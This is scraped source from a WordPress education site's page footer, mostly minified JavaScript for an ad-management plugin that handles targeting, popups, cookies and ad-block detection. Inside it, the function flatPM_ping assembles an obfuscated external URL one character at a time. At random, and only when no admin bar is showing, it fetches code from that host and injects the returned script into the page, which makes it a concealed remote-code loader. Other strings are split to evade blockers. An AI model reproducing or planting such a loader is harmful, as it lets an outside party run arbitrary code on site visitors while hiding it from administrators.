.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+=";"+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("&infin;"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("&infin;"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class=flat__4_timer>Закрыть через <span>'+o.how.popup.timer_count+"<\/span><\/div>":'<button class=flat__4_cross><\/button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class=flat__4_cross><\/button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class=flat__4_modal data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class=flat__4_modal-content>'+c+"<\/div><\/div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class=flat__4_cross><\/button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class=flat__4_timer>Закрыть через <span>'+o.how.outgoing.timer_count+"<\/span><\/div>":'<button class=flat__4_cross><\/button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"<\/div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class=flatPM_sticky_wrapper style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class=flat__4_modal-overlay><\/div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple=multiple>","<\/select>"],thead:[1,"<table>","<\/table>"],tbody:[1,"<table>","<\/table>"],colgroup:[2,"<table>","<\/table>"],col:[3,"<table><colgroup>","<\/colgroup><\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],th:[3,"<table><thead><tr>","<\/tr><\/thead><\/table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!--(.*?)-->/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class=flat__4_video_flex><div class=flat__4_timer>'+a+" через <span>"+o+'<\/span><\/div><div class=flat__4_video_item>'+n+'<\/div><div class=flat__4_video_item_hover><\/div><\/div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class=flat__4_video><\/div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class=flat__4_cross><\/button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script src="/wp-content/cache/autoptimize/js/autoptimize_single_bb44ee9836fb0b4a8047cd262b480037.js"></script> <script src="/wp-content/themes/universal/js/jquery.flexslider-min.js"></script> <script src="/wp-content/themes/universal/js/jquery.bxslider.min.js"></script> <script>(function($){
	    $(function() {
	        $('.bxslider').bxSlider({
	            adaptiveHeight: true,
	            mode: 'fade',
	            pager: false
	        });
	    });
    })(jQuery);</script> </main> <script>rbConfig={start:performance.now(),rotator:'2xo8'};</script> </body></html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://obrazovanie.guru/wp-content/cache/autoptimize/css/autoptimize_7641eac55d39ec6bb3f420e1394fae66.css
body_size: 6955
content:
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
